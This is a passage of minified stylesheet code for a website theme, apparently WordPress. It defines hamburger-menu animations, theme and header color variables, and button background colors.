rotate(45deg)}.hamburger--slider.is-active .hamburger-inner:before{opacity:0;-webkit-transform:rotate(-45deg) translate3d(-5.7142857143px,-6px,0);transform:rotate(-45deg) translate3d(-5.7142857143px,-6px,0)}.hamburger--slider.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-20px,0) rotate(-90deg);transform:translate3d(0,-20px,0) rotate(-90deg)}.hamburger--slider-r .hamburger-inner{top:2px}.hamburger--slider-r .hamburger-inner:before{top:10px;transition-duration:.15s;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;transition-timing-function:ease}.hamburger--slider-r .hamburger-inner:after{top:20px}.hamburger--slider-r.is-active .hamburger-inner{-webkit-transform:translate3d(0,10px,0) rotate(-45deg);transform:translate3d(0,10px,0) rotate(-45deg)}.hamburger--slider-r.is-active .hamburger-inner:before{opacity:0;-webkit-transform:rotate(45deg) translate3d(5.7142857143px,-6px,0);transform:rotate(45deg) translate3d(5.7142857143px,-6px,0)}.hamburger--slider-r.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-20px,0) rotate(90deg);transform:translate3d(0,-20px,0) rotate(90deg)}.hamburger--spin .hamburger-inner{transition-duration:.22s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--spin .hamburger-inner:before{transition:top .1s ease-in .25s,opacity .1s ease-in}.hamburger--spin .hamburger-inner:after{transition:bottom .1s ease-in .25s,-webkit-transform .22s cubic-bezier(.55,.055,.675,.19);transition:bottom .1s ease-in .25s,transform .22s cubic-bezier(.55,.055,.675,.19);transition:bottom .1s ease-in .25s,transform .22s cubic-bezier(.55,.055,.675,.19),-webkit-transform .22s cubic-bezier(.55,.055,.675,.19)}.hamburger--spin.is-active .hamburger-inner{-webkit-transform:rotate(225deg);transform:rotate(225deg);transition-delay:.12s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--spin.is-active .hamburger-inner:before{opacity:0;top:0;transition:top .1s ease-out,opacity .1s ease-out .12s}.hamburger--spin.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);transition:bottom .1s ease-out,-webkit-transform .22s cubic-bezier(.215,.61,.355,1) .12s;transition:bottom .1s ease-out,transform .22s cubic-bezier(.215,.61,.355,1) .12s;transition:bottom .1s ease-out,transform .22s cubic-bezier(.215,.61,.355,1) .12s,-webkit-transform .22s cubic-bezier(.215,.61,.355,1) .12s}.hamburger--spin-r .hamburger-inner{transition-duration:.22s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--spin-r .hamburger-inner:before{transition:top .1s ease-in .25s,opacity .1s ease-in}.hamburger--spin-r .hamburger-inner:after{transition:bottom .1s ease-in .25s,-webkit-transform .22s cubic-bezier(.55,.055,.675,.19);transition:bottom .1s ease-in .25s,transform .22s cubic-bezier(.55,.055,.675,.19);transition:bottom .1s ease-in .25s,transform .22s cubic-bezier(.55,.055,.675,.19),-webkit-transform .22s cubic-bezier(.55,.055,.675,.19)}.hamburger--spin-r.is-active .hamburger-inner{-webkit-transform:rotate(-225deg);transform:rotate(-225deg);transition-delay:.12s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--spin-r.is-active .hamburger-inner:before{opacity:0;top:0;transition:top .1s ease-out,opacity .1s ease-out .12s}.hamburger--spin-r.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(90deg);transform:rotate(90deg);transition:bottom .1s ease-out,-webkit-transform .22s cubic-bezier(.215,.61,.355,1) .12s;transition:bottom .1s ease-out,transform .22s cubic-bezier(.215,.61,.355,1) .12s;transition:bottom .1s ease-out,transform .22s cubic-bezier(.215,.61,.355,1) .12s,-webkit-transform .22s cubic-bezier(.215,.61,.355,1) .12s}.hamburger--spring .hamburger-inner{top:2px;transition:background-color 0s linear .13s}.hamburger--spring .hamburger-inner:before{top:10px;transition:top .1s cubic-bezier(.33333,.66667,.66667,1) .2s,-webkit-transform .13s cubic-bezier(.55,.055,.675,.19);transition:top .1s cubic-bezier(.33333,.66667,.66667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19);transition:top .1s cubic-bezier(.33333,.66667,.66667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19),-webkit-transform .13s cubic-bezier(.55,.055,.675,.19)}.hamburger--spring .hamburger-inner:after{top:20px;transition:top .2s cubic-bezier(.33333,.66667,.66667,1) .2s,-webkit-transform .13s cubic-bezier(.55,.055,.675,.19);transition:top .2s cubic-bezier(.33333,.66667,.66667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19);transition:top .2s cubic-bezier(.33333,.66667,.66667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19),-webkit-transform .13s cubic-bezier(.55,.055,.675,.19)}.hamburger--spring.is-active .hamburger-inner{background-color:transparent!important;transition-delay:.22s}.hamburger--spring.is-active .hamburger-inner:before{top:0;-webkit-transform:translate3d(0,10px,0) rotate(45deg);transform:translate3d(0,10px,0) rotate(45deg);transition:top .1s cubic-bezier(.33333,0,.66667,.33333) .15s,-webkit-transform .13s cubic-bezier(.215,.61,.355,1) .22s;transition:top .1s cubic-bezier(.33333,0,.66667,.33333) .15s,transform .13s cubic-bezier(.215,.61,.355,1) .22s;transition:top .1s cubic-bezier(.33333,0,.66667,.33333) .15s,transform .13s cubic-bezier(.215,.61,.355,1) .22s,-webkit-transform .13s cubic-bezier(.215,.61,.355,1) .22s}.hamburger--spring.is-active .hamburger-inner:after{top:0;-webkit-transform:translate3d(0,10px,0) rotate(-45deg);transform:translate3d(0,10px,0) rotate(-45deg);transition:top .2s cubic-bezier(.33333,0,.66667,.33333),-webkit-transform .13s cubic-bezier(.215,.61,.355,1) .22s;transition:top .2s cubic-bezier(.33333,0,.66667,.33333),transform .13s cubic-bezier(.215,.61,.355,1) .22s;transition:top .2s cubic-bezier(.33333,0,.66667,.33333),transform .13s cubic-bezier(.215,.61,.355,1) .22s,-webkit-transform .13s cubic-bezier(.215,.61,.355,1) .22s}.hamburger--spring-r .hamburger-inner{bottom:0;top:auto;transition-delay:0s;transition-duration:.13s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--spring-r .hamburger-inner:after{top:-20px;transition:top .2s cubic-bezier(.33333,.66667,.66667,1) .2s,opacity 0s linear}.hamburger--spring-r .hamburger-inner:before{transition:top .1s cubic-bezier(.33333,.66667,.66667,1) .2s,-webkit-transform .13s cubic-bezier(.55,.055,.675,.19);transition:top .1s cubic-bezier(.33333,.66667,.66667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19);transition:top .1s cubic-bezier(.33333,.66667,.66667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19),-webkit-transform .13s cubic-bezier(.55,.055,.675,.19)}.hamburger--spring-r.is-active .hamburger-inner{-webkit-transform:translate3d(0,-10px,0) rotate(-45deg);transform:translate3d(0,-10px,0) rotate(-45deg);transition-delay:.22s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--spring-r.is-active .hamburger-inner:after{opacity:0;top:0;transition:top .2s cubic-bezier(.33333,0,.66667,.33333),opacity 0s linear .22s}.hamburger--spring-r.is-active .hamburger-inner:before{top:0;-webkit-transform:rotate(90deg);transform:rotate(90deg);transition:top .1s cubic-bezier(.33333,0,.66667,.33333) .15s,-webkit-transform .13s cubic-bezier(.215,.61,.355,1) .22s;transition:top .1s cubic-bezier(.33333,0,.66667,.33333) .15s,transform .13s cubic-bezier(.215,.61,.355,1) .22s;transition:top .1s cubic-bezier(.33333,0,.66667,.33333) .15s,transform .13s cubic-bezier(.215,.61,.355,1) .22s,-webkit-transform .13s cubic-bezier(.215,.61,.355,1) .22s}.hamburger--stand .hamburger-inner{transition:background-color 0s linear 75ms,-webkit-transform 75ms cubic-bezier(.55,.055,.675,.19) .15s;transition:transform 75ms cubic-bezier(.55,.055,.675,.19) .15s,background-color 0s linear 75ms;transition:transform 75ms cubic-bezier(.55,.055,.675,.19) .15s,background-color 0s linear 75ms,-webkit-transform 75ms cubic-bezier(.55,.055,.675,.19) .15s}.hamburger--stand .hamburger-inner:before{transition:top 75ms ease-in 75ms,-webkit-transform 75ms cubic-bezier(.55,.055,.675,.19) 0s;transition:top 75ms ease-in 75ms,transform 75ms cubic-bezier(.55,.055,.675,.19) 0s;transition:top 75ms ease-in 75ms,transform 75ms cubic-bezier(.55,.055,.675,.19) 0s,-webkit-transform 75ms cubic-bezier(.55,.055,.675,.19) 0s}.hamburger--stand .hamburger-inner:after{transition:bottom 75ms ease-in 75ms,-webkit-transform 75ms cubic-bezier(.55,.055,.675,.19) 0s;transition:bottom 75ms ease-in 75ms,transform 75ms cubic-bezier(.55,.055,.675,.19) 0s;transition:bottom 75ms ease-in 75ms,transform 75ms cubic-bezier(.55,.055,.675,.19) 0s,-webkit-transform 75ms cubic-bezier(.55,.055,.675,.19) 0s}.hamburger--stand.is-active .hamburger-inner{background-color:transparent!important;-webkit-transform:rotate(90deg);transform:rotate(90deg);transition:background-color 0s linear .15s,-webkit-transform 75ms cubic-bezier(.215,.61,.355,1) 0s;transition:transform 75ms cubic-bezier(.215,.61,.355,1) 0s,background-color 0s linear .15s;transition:transform 75ms cubic-bezier(.215,.61,.355,1) 0s,background-color 0s linear .15s,-webkit-transform 75ms cubic-bezier(.215,.61,.355,1) 0s}.hamburger--stand.is-active .hamburger-inner:before{top:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);transition:top 75ms ease-out .1s,-webkit-transform 75ms cubic-bezier(.215,.61,.355,1) .15s;transition:top 75ms ease-out .1s,transform 75ms cubic-bezier(.215,.61,.355,1) .15s;transition:top 75ms ease-out .1s,transform 75ms cubic-bezier(.215,.61,.355,1) .15s,-webkit-transform 75ms cubic-bezier(.215,.61,.355,1) .15s}.hamburger--stand.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(45deg);transform:rotate(45deg);transition:bottom 75ms ease-out .1s,-webkit-transform 75ms cubic-bezier(.215,.61,.355,1) .15s;transition:bottom 75ms ease-out .1s,transform 75ms cubic-bezier(.215,.61,.355,1) .15s;transition:bottom 75ms ease-out .1s,transform 75ms cubic-bezier(.215,.61,.355,1) .15s,-webkit-transform 75ms cubic-bezier(.215,.61,.355,1) .15s}.hamburger--stand-r .hamburger-inner{transition:background-color 0s linear 75ms,-webkit-transform 75ms cubic-bezier(.55,.055,.675,.19) .15s;transition:transform 75ms cubic-bezier(.55,.055,.675,.19) .15s,background-color 0s linear 75ms;transition:transform 75ms cubic-bezier(.55,.055,.675,.19) .15s,background-color 0s linear 75ms,-webkit-transform 75ms cubic-bezier(.55,.055,.675,.19) .15s}.hamburger--stand-r .hamburger-inner:before{transition:top 75ms ease-in 75ms,-webkit-transform 75ms cubic-bezier(.55,.055,.675,.19) 0s;transition:top 75ms ease-in 75ms,transform 75ms cubic-bezier(.55,.055,.675,.19) 0s;transition:top 75ms ease-in 75ms,transform 75ms cubic-bezier(.55,.055,.675,.19) 0s,-webkit-transform 75ms cubic-bezier(.55,.055,.675,.19) 0s}.hamburger--stand-r .hamburger-inner:after{transition:bottom 75ms ease-in 75ms,-webkit-transform 75ms cubic-bezier(.55,.055,.675,.19) 0s;transition:bottom 75ms ease-in 75ms,transform 75ms cubic-bezier(.55,.055,.675,.19) 0s;transition:bottom 75ms ease-in 75ms,transform 75ms cubic-bezier(.55,.055,.675,.19) 0s,-webkit-transform 75ms cubic-bezier(.55,.055,.675,.19) 0s}.hamburger--stand-r.is-active .hamburger-inner{background-color:transparent!important;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);transition:background-color 0s linear .15s,-webkit-transform 75ms cubic-bezier(.215,.61,.355,1) 0s;transition:transform 75ms cubic-bezier(.215,.61,.355,1) 0s,background-color 0s linear .15s;transition:transform 75ms cubic-bezier(.215,.61,.355,1) 0s,background-color 0s linear .15s,-webkit-transform 75ms cubic-bezier(.215,.61,.355,1) 0s}.hamburger--stand-r.is-active .hamburger-inner:before{top:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);transition:top 75ms ease-out .1s,-webkit-transform 75ms cubic-bezier(.215,.61,.355,1) .15s;transition:top 75ms ease-out .1s,transform 75ms cubic-bezier(.215,.61,.355,1) .15s;transition:top 75ms ease-out .1s,transform 75ms cubic-bezier(.215,.61,.355,1) .15s,-webkit-transform 75ms cubic-bezier(.215,.61,.355,1) .15s}.hamburger--stand-r.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(45deg);transform:rotate(45deg);transition:bottom 75ms ease-out .1s,-webkit-transform 75ms cubic-bezier(.215,.61,.355,1) .15s;transition:bottom 75ms ease-out .1s,transform 75ms cubic-bezier(.215,.61,.355,1) .15s;transition:bottom 75ms ease-out .1s,transform 75ms cubic-bezier(.215,.61,.355,1) .15s,-webkit-transform 75ms cubic-bezier(.215,.61,.355,1) .15s}.hamburger--squeeze .hamburger-inner{transition-duration:75ms;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--squeeze .hamburger-inner:before{transition:top 75ms ease .12s,opacity 75ms ease}.hamburger--squeeze .hamburger-inner:after{transition:bottom 75ms ease .12s,-webkit-transform 75ms cubic-bezier(.55,.055,.675,.19);transition:bottom 75ms ease .12s,transform 75ms cubic-bezier(.55,.055,.675,.19);transition:bottom 75ms ease .12s,transform 75ms cubic-bezier(.55,.055,.675,.19),-webkit-transform 75ms cubic-bezier(.55,.055,.675,.19)}.hamburger--squeeze.is-active .hamburger-inner{-webkit-transform:rotate(45deg);transform:rotate(45deg);transition-delay:.12s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--squeeze.is-active .hamburger-inner:before{opacity:0;top:0;transition:top 75ms ease,opacity 75ms ease .12s}.hamburger--squeeze.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);transition:bottom 75ms ease,-webkit-transform 75ms cubic-bezier(.215,.61,.355,1) .12s;transition:bottom 75ms ease,transform 75ms cubic-bezier(.215,.61,.355,1) .12s;transition:bottom 75ms ease,transform 75ms cubic-bezier(.215,.61,.355,1) .12s,-webkit-transform 75ms cubic-bezier(.215,.61,.355,1) .12s}.hamburger--vortex .hamburger-inner{transition-duration:.2s;transition-timing-function:cubic-bezier(.19,1,.22,1)}.hamburger--vortex .hamburger-inner:after,.hamburger--vortex .hamburger-inner:before{transition-delay:.1s;transition-duration:0s;transition-timing-function:linear}.hamburger--vortex .hamburger-inner:before{transition-property:top,opacity}.hamburger--vortex .hamburger-inner:after{transition-property:bottom,-webkit-transform;transition-property:bottom,transform;transition-property:bottom,transform,-webkit-transform}.hamburger--vortex.is-active .hamburger-inner{-webkit-transform:rotate(765deg);transform:rotate(765deg);transition-timing-function:cubic-bezier(.19,1,.22,1)}.hamburger--vortex.is-active .hamburger-inner:after,.hamburger--vortex.is-active .hamburger-inner:before{transition-delay:0s}.hamburger--vortex.is-active .hamburger-inner:before{opacity:0;top:0}.hamburger--vortex.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(90deg);transform:rotate(90deg)}.hamburger--vortex-r .hamburger-inner{transition-duration:.2s;transition-timing-function:cubic-bezier(.19,1,.22,1)}.hamburger--vortex-r .hamburger-inner:after,.hamburger--vortex-r .hamburger-inner:before{transition-delay:.1s;transition-duration:0s;transition-timing-function:linear}.hamburger--vortex-r .hamburger-inner:before{transition-property:top,opacity}.hamburger--vortex-r .hamburger-inner:after{transition-property:bottom,-webkit-transform;transition-property:bottom,transform;transition-property:bottom,transform,-webkit-transform}.hamburger--vortex-r.is-active .hamburger-inner{-webkit-transform:rotate(-765deg);transform:rotate(-765deg);transition-timing-function:cubic-bezier(.19,1,.22,1)}.hamburger--vortex-r.is-active .hamburger-inner:after,.hamburger--vortex-r.is-active .hamburger-inner:before{transition-delay:0s}.hamburger--vortex-r.is-active .hamburger-inner:before{opacity:0;top:0}.hamburger--vortex-r.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}*,:after,:before{box-sizing:inherit}html{box-sizing:border-box}address{font-family:GT America Rg,Helvetica Neue,sans-serif!important;font-size:clamp(1.8rem * .8,3.375rem + 1.125vw,1.8rem * 1);font-weight:400!important;line-height:1.5!important;line-height:1.28;max-width:50rem}article>:first-child{margin-top:0!important}article>:last-child{margin-bottom:0!important}.wp-block-column article.wp-block-group{max-width:50rem}@media screen and (min-width:992px){.wp-block-column:first-of-type article.wp-block-group{margin-right:15rem}.wp-block-column:last-of-type article.wp-block-group{margin-left:15rem}}article.wp-block-group.article-{margin:0 auto;max-width:72rem}body{--active:#ff5a46;--button:#fff;--button-color:#000;--text-color:#000;--theme-color:#f5f5f5;--button-hover:#000;--button-hover-color:#fff;background-color:var(--theme-color);color:var(--text-color);font-family:GT America Rg,Helvetica Neue,sans-serif!important;font-size:clamp(1.8rem * .8,3.375rem + 1.125vw,1.8rem * 1);font-weight:400!important;line-height:1.5!important;line-height:1.28}body.has-theme.theme--black{--theme-color:#000}body.has-theme.theme--white{--theme-color:#fff}body.has-theme.theme--orange{--theme-color:#ff5a46}body.has-theme.theme--oat{--theme-color:#fff}body.has-theme.theme--oat-30{--theme-color:#eee}body.has-theme.theme--oat-10{--theme-color:#f5f5f5}body.has-theme.theme--aubergine{--theme-color:#000}body.has-theme.theme--mint{--theme-color:#c8d72d}body.has-theme.theme--teal{--theme-color:#0096a0}body.has-theme.theme--yellow{--theme-color:#faeb78}body.has-theme.theme--green{--theme-color:#c8d72d}body.has-theme.theme--forest,body.has-theme.theme--ink{--theme-color:#00414b}body.has-theme.theme--apple{--theme-color:#c8d72d}body.has-theme.theme--mushroom{--theme-color:#000}body.has-theme.theme--burgundy{--theme-color:rgba(0,0,0,.659)}body.has-theme.theme--blue{--theme-color:#0fc3dc}body.has-theme.theme--violet{--theme-color:#e6beff}body.has-theme.theme--black{--text-color:#fff}body.has-theme.theme--orange{--active:#fff;--button:#000;--text-color:#fff}body.has-theme.theme--oat{--button:#eee}body.has-theme.theme--aubergine{--button-color:#000;--text-color:#fff;--button-hover:#000;--button-hover-color:#000}body.has-theme.theme--mint{--button-hover:#000;--button-hover-color:#fff}body.has-theme.theme--teal{--active:#000;--text-color:#fff;--button-hover:#000;--button-hover-color:#fff}body.has-theme.theme--forest{--text-color:#fff;--button-hover:#ff5a46;--button-hover-color:#fff}body.has-theme.theme--apple{--active:#000}body.has-theme.theme--burgundy{--active:#000;--text-color:#fff}body.has-header-theme.header-theme--black{--header-color:#000;--header-text-color:#00414b;--header-active:#ff5a46;--header-button:#fff;--header-button-color:#00414b;--header-button-hover:#eee;--header-button-hover-color:#000}body.has-header-theme.header-theme--white{--header-color:#fff;--header-text-color:#00414b;--header-active:#ff5a46;--header-button:#fff;--header-button-color:#00414b;--header-button-hover:#eee;--header-button-hover-color:#000}body.has-header-theme.header-theme--orange{--header-color:#ff5a46;--header-text-color:#00414b;--header-active:#ff5a46;--header-button:#fff;--header-button-color:#00414b}body.has-header-theme.header-theme--oat{--header-color:#fff;--header-text-color:#00414b;--header-active:#ff5a46;--header-button:#fff;--header-button-color:#00414b;--header-button-hover:#eee;--header-button-hover-color:#000}body.has-header-theme.header-theme--oat-30{--header-color:#eee;--header-text-color:#00414b;--header-active:#ff5a46;--header-button:#fff;--header-button-color:#00414b;--header-button-hover:#eee;--header-button-hover-color:#000}body.has-header-theme.header-theme--oat-10{--header-color:#f5f5f5;--header-text-color:#00414b;--header-active:#ff5a46;--header-button:#fff;--header-button-color:#00414b;--header-button-hover:#eee;--header-button-hover-color:#000}body.has-header-theme.header-theme--aubergine{--header-color:#000;--header-text-color:#00414b;--header-active:#ff5a46;--header-button:#fff;--header-button-color:#00414b;--header-button-hover:#eee;--header-button-hover-color:#000}body.has-header-theme.header-theme--mint{--header-color:#c8d72d;--header-text-color:#00414b;--header-active:#ff5a46;--header-button:#fff;--header-button-color:#00414b;--header-button-hover:#eee;--header-button-hover-color:#000}body.has-header-theme.header-theme--teal{--header-color:#0096a0;--header-text-color:#00414b;--header-active:#ff5a46;--header-button:#fff;--header-button-color:#00414b;--header-button-hover:#eee;--header-button-hover-color:#000}body.has-header-theme.header-theme--yellow{--header-color:#faeb78;--header-text-color:#00414b;--header-active:#ff5a46;--header-button:#fff;--header-button-color:#00414b;--header-button-hover:#eee;--header-button-hover-color:#000}body.has-header-theme.header-theme--green{--header-color:#c8d72d;--header-text-color:#00414b;--header-active:#ff5a46;--header-button:#fff;--header-button-color:#00414b}body.has-header-theme.header-theme--green,body.has-header-theme.header-theme--ink{--header-button-hover:#eee;--header-button-hover-color:#000}body.has-header-theme.header-theme--forest,body.has-header-theme.header-theme--ink{--header-color:#00414b;--header-text-color:#00414b;--header-active:#ff5a46;--header-button:#fff}body.has-header-theme.header-theme--forest{--header-button-color:#00414b;--header-button-hover:#eee;--header-button-hover-color:#000}body.has-header-theme.header-theme--apple{--header-color:#c8d72d;--header-text-color:#00414b;--header-active:#ff5a46;--header-button:#fff;--header-button-color:#00414b;--header-button-hover:#eee;--header-button-hover-color:#000}body.has-header-theme.header-theme--mushroom{--header-color:#000;--header-text-color:#00414b;--header-active:#ff5a46;--header-button:#fff;--header-button-color:#00414b;--header-button-hover:#eee;--header-button-hover-color:#000}body.has-header-theme.header-theme--burgundy{--header-color:rgba(0,0,0,.659);--header-text-color:#00414b;--header-active:#ff5a46;--header-button:#fff;--header-button-color:#00414b;--header-button-hover:#eee;--header-button-hover-color:#000}body.has-header-theme.header-theme--blue{--header-color:#0fc3dc;--header-text-color:#00414b;--header-active:#ff5a46;--header-button:#fff;--header-button-color:#00414b;--header-button-hover:#eee;--header-button-hover-color:#000}body.has-header-theme.header-theme--violet{--header-color:#e6beff;--header-text-color:#00414b;--header-active:#ff5a46;--header-button:#fff;--header-button-color:#00414b;--header-button-hover:#eee;--header-button-hover-color:#000}body.has-header-theme.header-theme--black,body.has-header-theme.header-theme--ink{--header-text-color:#fff}body.has-header-theme.header-theme--orange{--header-active:#fff;--header-button:#f5f5f5;--header-text-color:#fff;--header-button-hover:#eee;--header-button-hover-color:#000}body.has-header-theme.header-theme--oat{--header-button:#eee}body.has-header-theme.header-theme--ink{--header-button-color:#00414b;--header-text-color:#fff;--header-button-hover:#000;--header-button-hover-color:#00414b}body.has-header-theme.header-theme--mint{--header-button-hover:#00414b;--header-button-hover-color:#fff}body.has-header-theme.header-theme--teal{--header-active:#00414b;--header-text-color:#fff;--header-button-hover:#00414b;--header-button-hover-color:#fff}body.has-header-theme.header-theme--forest{--header-text-color:#fff;--header-button-hover:#ff5a46;--header-button-hover-color:#fff}body.has-header-theme.header-theme--apple{--header-active:#00414b}body.has-header-theme.header-theme--burgundy{--header-active:#00414b;--header-text-color:#fff}body.search-results{--theme-color:#eee}body.navigation-active{overflow:hidden}body.has-b-background main:after{background-image:url("[data-uri]");background-repeat:no-repeat;background-size:contain;content:"";display:block;height:100%;left:0;pointer-events:none;position:absolute;top:0;width:80%;z-index:2}@media screen and (min-width:768px){body.has-b-background main:after{width:90%}}@media screen and (min-width:992px){body.has-b-background main:after{height:130%;width:60%}}@media screen and (min-width:1200px){body.has-b-background main:after{height:140%}}body.has-b-background--light main:after{background-image:url("[data-uri]")}.mce-widget.mce-btn button{padding:0!important}.wp-editor-tabs button{margin-bottom:1.5rem}.acf-input .wp-media-buttons button,.wp-editor-tabs button{padding:.5rem 1.5rem!important}.quicktags-toolbar input{border-radius:0!important;display:inline-block!important;padding:.5rem!important}.handle-actions .handle-order-higher,.handle-actions .handle-order-lower{display:none!important}.breadcrumb{font-size:1.6rem}.breadcrumb a{text-decoration:underline}.breadcrumb a:hover{font-weight:700}.wp-block-button__link:not(.components-button):not(.hamburger),button:not(.components-button):not(.hamburger),input[type=button]:not(.components-button):not(.hamburger),input[type=reset]:not(.components-button):not(.hamburger),input[type=submit]:not(.components-button):not(.hamburger){align-items:center;-webkit-appearance:none;appearance:none;border-radius:40px;cursor:pointer;display:flex;flex-wrap:wrap;font-size:1.4rem!important;justify-content:center;outline:0;padding:1.2rem 3rem;text-align:center;transition:all .3s cubic-bezier(.215,.61,.355,1)}.wp-block-button__link:not(.components-button):not(.hamburger).has-background.has-black-background-color,button:not(.components-button):not(.hamburger).has-background.has-black-background-color,input[type=button]:not(.components-button):not(.hamburger).has-background.has-black-background-color,input[type=reset]:not(.components-button):not(.hamburger).has-background.has-black-background-color,input[type=submit]:not(.components-button):not(.hamburger).has-background.has-black-background-color{background-color:#000}.wp-block-button__link:not(.components-button):not(.hamburger).has-background.has-white-background-color,button:not(.components-button):not(.hamburger).has-background.has-white-background-color,input[type=button]:not(.components-button):not(.hamburger).has-background.has-white-background-color,input[type=reset]:not(.components-button):not(.hamburger).has-background.has-white-background-color,input[type=submit]:not(.components-button):not(.hamburger).has-background.has-white-background-color{background-color:#fff}.wp-block-button__link:not(.components-button):not(.hamburger).has-background.has-orange-background-color,button:not(.components-button):not(.hamburger).has-background.has-orange-background-color,input[type=button]:not(.components-button):not(.hamburger).has-background.has-orange-background-color,input[type=reset]:not(.components-button):not(.hamburger).has-background.has-orange-background-color,input[type=submit]:not(.components-button):not(.hamburger).has-background.has-orange-background-color{background-color:#ff5a46}.wp-block-button__link:not(.components-button):not(.hamburger).has-background.has-oat-background-color,button:not(.components-button):not(.hamburger).has-background.has-oat-background-color,input[type=button]:not(.components-button):not(.hamburger).has-background.has-oat-background-color,input[type=reset]:not(.components-button):not(.hamburger).has-background.has-oat-background-color,input[type=submit]:not(.components-button):not(.hamburger).has-background.has-oat-background-color{background-color:#fff}.wp-block-button__link:not(.components-button):not(.hamburger).has-background.has-oat-30-background-color,button:not(.components-button):not(.hamburger).has-background.has-oat-30-background-color,input[type=button]:not(.components-button):not(.hamburger).has-background.has-oat-30-background-color,input[type=reset]:not(.components-button):not(.hamburger).has-background.has-oat-30-background-color,input[type=submit]:not(.components-button):not(.hamburger).has-background.has-oat-30-background-color{background-color:#eee}.wp-block-button__link:not(.components-button):not(.hamburger).has-background.has-oat-10-background-color,button:not(.components-button):not(.hamburger).has-background.has-oat-10-background-color,input[type=button]:not(.components-button):not(.hamburger).has-background.has-oat-10-background-color,input[type=reset]:not(.components-button):not(.hamburger).has-background.has-oat-10-background-color,input[type=submit]:not(.components-button):not(.hamburger).has-background.has-oat-10-background-color{background-color:#f5f5f5}.wp-block-button__link:not(.components-button):not(.hamburger).has-background.has-aubergine-background-color,button:not(.components-button):not(.hamburger).has-background.has-aubergine-background-color,input[type=button]:not(.components-button):not(.hamburger).has-background.has-aubergine-background-color,input[type=reset]:not(.components-button):not(.hamburger).has-background.has-aubergine-background-color,input[type=submit]:not(.components-button):not(.hamburger).has-background.has-aubergine-background-color{background-color:#000}.wp-block-button__link:not(.components-button):not(.hamburger).has-background.has-mint-background-color,button:not(.components-button):not(.hamburger).has-background.has-mint-background-color,input[type=button]:not(.components-button):not(.hamburger).has-background.has-mint-background-color,input[type=reset]:not(.components-button):not(.hamburger).has-background.has-mint-background-color,input[type=submit]:not(.components-button):not(.hamburger).has-background.has-mint-background-color{background-color:#c8d72d}.wp-block-button__link:not(.components-button):not(.hamburger).has-background.has-teal-background-color,button:not(.components-button):not(.hamburger).has-background.has-teal-background-color,input[type=button]:not(.components-button):not(.hamburger).has-background.has-teal-background-color,input[type=reset]:not(.components-button):not(.hamburger).has-background.has-teal-background-color,input[type=submit]:not(.components-button):not(.hamburger).has-background.has-teal-background-color{background-color:#0096a0}.wp-block-button__link:not(.components-button):not(.hamburger).has-background.has-yellow-background-color,button:not(.components-button):not(.hamburger).has-background.has-yellow-background-color,input[type=button]:not(.components-button):not(.hamburger).has-background.has-yellow-background-color,input[type=reset]:not(.components-button):not(.hamburger).has-background.has-yellow-background-color,input[type=submit]:not(.components-button):not(.hamburger).has-background.has-yellow-background-color{background-color:#faeb78}.wp-block-button__link:not(.components-button):not(.hamburger).has-background.has-green-background-color,button:not(.components-button):not(.hamburger).has-background.has-green-background-color,input[type=button]:not(.components-button):not(.hamburger).has-background.has-green-background-color,input[type=reset]:not(.components-button):not(.hamburger).has-background.has-green-background-color,input[type=submit]:not(.components-button):not(.hamburger).has-background.has-green-background-color{background-color:#c8d72d}.wp-block-button__link:not(.components-button):not(.hamburger).has-background.has-forest-background-color,.wp-block-button__link:not(.components-button):not(.hamburger).has-background.has-ink-background-color,button:not(.components-button):not(.hamburger).has-background.has-forest-background-color,button:not(.components-button):not(.hamburger).has-background.has-ink-background-color,input[type=button]:not(.components-button):not(.hamburger).has-background.has-forest-background-color,input[type=button]:not(.components-button):not(.hamburger).has-background.has-ink-background-color,input[type=reset]:not(.components-button):not(.hamburger).has-background.has-forest-background-color,input[type=reset]:not(.components-button):not(.hamburger).has-background.has-ink-background-color,input[type=submit]:not(.components-button):not(.hamburger).has-background.has-forest-background-color,input[type=submit]:not(.components-button):not(.hamburger).has-background.has-ink-background-color{background-color:#00414b}.wp-block-button__link:not(.components-button):not(.hamburger).has-background.has-apple-background-color,button:not(.components-button):not(.hamburger).has-background.has-apple-background-color,input[type=button]:not(.components-button):not(.hamburger).has-background.has-apple-background-color,input[type=reset]:not(.components-button):not(.hamburger).has-background.has-apple-background-color,input[type=submit]:not(.components-button):not(.hamburger).has-background.has-apple-background-color{background-color:#c8d72d}.wp-block-button__link:not(.components-button):not(.hamburger).has-background.has-mushroom-background-color,button:not(.components-button):not(.hamburger).has-background.has-mushroom-background-color,input[type=button]:not(.components-button):not(.hamburger).has-background.has-mushroom-background-color,input[type=reset]:not(.components-button):not(.hamburger).has-background.has-mushroom-background-color,input[type=submit]:not(.components-button):not(.hamburger).has-background.has-mushroom-background-color{background-color:#000}.wp-block-button__link:not(.components-button):not(.hamburger).has-background.has-burgundy-background-color,button:not(.components-button):not(.hamburge